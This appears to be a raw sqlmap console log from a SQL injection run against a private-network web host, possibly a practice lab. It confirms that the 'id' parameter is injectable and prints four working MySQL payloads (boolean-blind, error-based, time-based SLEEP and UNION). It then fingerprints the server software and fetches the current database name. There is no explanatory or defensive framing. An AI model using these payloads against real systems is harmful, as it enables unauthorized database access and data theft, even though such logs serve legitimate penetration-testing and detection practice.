 [18:40:40] [INFO] target URL appears to have 3 columns in query
[18:40:40] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9852=9852-- KQlX

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176717171,(SELECT (ELT(4773=4773,1))),0x71706a6271),4773)-- GOtV

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6460 FROM (SELECT(SLEEP(5)))nxXn)-- kkKW

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9214' UNION ALL SELECT NULL,NULL,CONCAT(0x7176717171,0x496653546b54624551437a67484f656977455975756d5a5771516e595a6c7179
7151465a4b4c556e,0x71706a6271)-- -
---
[18:40:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[18:40:40] [INFO] fetching current database
current database: 'security'
[18:40:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.6.145'

[*] ending @ 18:40:40 /2025-10-11/
KALI
PURPLE